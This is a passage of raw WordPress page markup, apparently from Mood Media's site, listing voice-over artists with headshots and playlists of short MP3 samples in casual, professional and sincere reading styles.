			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-Jones_Casual-_-Conversational.mp3'>Jesse-Jones_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-Jones_Professional.mp3'>Jesse-Jones_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-Jone_Sincere.mp3'>Jesse-Jone_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-Jones_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Jesse-Jones_Casual-_-Conversational","caption":"","description":"\"Jesse-Jones_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-Jones_Professional.mp3","type":"audio\/mpeg","title":"Jesse-Jones_Professional","caption":"","description":"\"Jesse-Jones_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-Jone_Sincere.mp3","type":"audio\/mpeg","title":"Jesse-Jone_Sincere","caption":"","description":"\"Jesse-Jone_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/jt.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/jt.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/jt-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>JT</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_4 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jonathon-Thompson_Casual-_-Conversational.mp3'>Jonathon-Thompson_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jonathon-Thompson_Professional.mp3'>Jonathon-Thompson_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jonathon-Thompson_Sincere.mp3'>Jonathon-Thompson_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jonathon-Thompson_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Jonathon-Thompson_Casual-_-Conversational","caption":"","description":"\"Jonathon-Thompson_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jonathon-Thompson_Professional.mp3","type":"audio\/mpeg","title":"Jonathon-Thompson_Professional","caption":"","description":"\"Jonathon-Thompson_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jonathon-Thompson_Sincere.mp3","type":"audio\/mpeg","title":"Jonathon-Thompson_Sincere","caption":"","description":"\"Jonathon-Thompson_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/shane.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/shane.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/shane-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Shane</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_5 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Shane-Wells_Casual-_-Conversational.mp3'>Shane-Wells_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Shane-Wells_Professional.mp3'>Shane-Wells_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Shane-Wells_Sincere.mp3'>Shane-Wells_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Shane-Wells_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Shane-Wells_Casual-_-Conversational","caption":"","description":"\"Shane-Wells_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Shane-Wells_Professional.mp3","type":"audio\/mpeg","title":"Shane-Wells_Professional","caption":"","description":"\"Shane-Wells_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Shane-Wells_Sincere.mp3","type":"audio\/mpeg","title":"Shane-Wells_Sincere","caption":"","description":"\"Shane-Wells_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/wolf.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/wolf.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/wolf-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Wolf</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_6 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Wolf_Casual-_-Conversational.mp3'>Wolf_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Wolf_Professional.mp3'>Wolf_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Wolf_Sincere.mp3'>Wolf_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Wolf_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Wolf_Casual-_-Conversational","caption":"","description":"\"Wolf_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Wolf_Professional.mp3","type":"audio\/mpeg","title":"Wolf_Professional","caption":"","description":"\"Wolf_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Wolf_Sincere.mp3","type":"audio\/mpeg","title":"Wolf_Sincere","caption":"","description":"\"Wolf_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/christina.webp" class="m-peep"  width="768" height="768" loading="eager" fetchpriority="high"/></p>
<h3 style="padding-top:20px;"><b>Christina</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_7 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Christina-Cho_Casual-_-Conversational.mp3'>Christina-Cho_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Christina-Cho_Professional.mp3'>Christina-Cho_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Christina-Cho_Sincere.mp3'>Christina-Cho_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Christina-Cho_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Christina-Cho_Casual-_-Conversational","caption":"","description":"\"Christina-Cho_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Christina-Cho_Professional.mp3","type":"audio\/mpeg","title":"Christina-Cho_Professional","caption":"","description":"\"Christina-Cho_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Christina-Cho_Sincere.mp3","type":"audio\/mpeg","title":"Christina-Cho_Sincere","caption":"","description":"\"Christina-Cho_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:29"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/danu.webp" class="m-peep"  width="768" height="768" loading="eager" fetchpriority="high"/></p>
<h3 style="padding-top:20px;"><b>Danu</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_8 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Danu-Uribe_Casual-_-Conversational.mp3'>VO Archetypes_2021_Grocery</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Danu-Uribe_Professional.mp3'>VO Archetypes_2021_Bank</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Danu-Uribe_Sincere.mp3'>VO Archetypes_2021_Medical</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Danu-Uribe_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"VO Archetypes_2021_Grocery","caption":"","description":"\"VO Archetypes_2021_Grocery\".","meta":{"length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Danu-Uribe_Professional.mp3","type":"audio\/mpeg","title":"VO Archetypes_2021_Bank","caption":"","description":"\"VO Archetypes_2021_Bank\".","meta":{"length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Danu-Uribe_Sincere.mp3","type":"audio\/mpeg","title":"VO Archetypes_2021_Medical","caption":"","description":"\"VO Archetypes_2021_Medical\".","meta":{"length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/milena.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/milena.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/milena-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Edeliz</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_9 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Edeliz-Perez_Casual-_-Conversational.mp3'>Edeliz-Perez_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Edeliz-Perez_Professional.mp3'>Edeliz-Perez_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Edeliz-Perez_Sincere.mp3'>Edeliz-Perez_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Edeliz-Perez_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Edeliz-Perez_Casual-_-Conversational","caption":"","description":"\"Edeliz-Perez_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Edeliz-Perez_Professional.mp3","type":"audio\/mpeg","title":"Edeliz-Perez_Professional","caption":"","description":"\"Edeliz-Perez_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Edeliz-Perez_Sincere.mp3","type":"audio\/mpeg","title":"Edeliz-Perez_Sincere","caption":"","description":"\"Edeliz-Perez_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/erikka.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/erikka.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/erikka-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Erikka</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_10 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Erikka-Johnson__Casual-_-Conversational.mp3'>Erikka-Johnson__Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Erikka-Johnson_Professional.mp3'>Erikka-Johnson_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Erikka-Johnson_Sincere.mp3'>Erikka-Johnson_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Erikka-Johnson__Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Erikka-Johnson__Casual-_-Conversational","caption":"","description":"\"Erikka-Johnson__Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:19"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Erikka-Johnson_Professional.mp3","type":"audio\/mpeg","title":"Erikka-Johnson_Professional","caption":"","description":"\"Erikka-Johnson_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:19"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Erikka-Johnson_Sincere.mp3","type":"audio\/mpeg","title":"Erikka-Johnson_Sincere","caption":"","description":"\"Erikka-Johnson_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/katie.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/katie.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/katie-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Katie</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_11 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Katie-Slezak_Casual-_-Conversational.mp3'>Katie-Slezak_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Katie-Slezak_Professional.mp3'>Katie-Slezak_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Katie-Slezak_Sincere.mp3'>Katie-Slezak_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Katie-Slezak_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Katie-Slezak_Casual-_-Conversational","caption":"","description":"\"Katie-Slezak_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Katie-Slezak_Professional.mp3","type":"audio\/mpeg","title":"Katie-Slezak_Professional","caption":"","description":"\"Katie-Slezak_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Katie-Slezak_Sincere.mp3","type":"audio\/mpeg","title":"Katie-Slezak_Sincere","caption":"","description":"\"Katie-Slezak_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_11 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/laura.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/laura.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/laura-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Laura</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_12 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Laura-McGinness_Casual-_-Conversational.mp3'>Laura-McGinness_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Laura-McGinness_Professional.mp3'>Laura-McGinness_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Laura-McGinness_Sincere.mp3'>Laura-McGinness_Sincere</a></li>	</ol>
	</noscript>
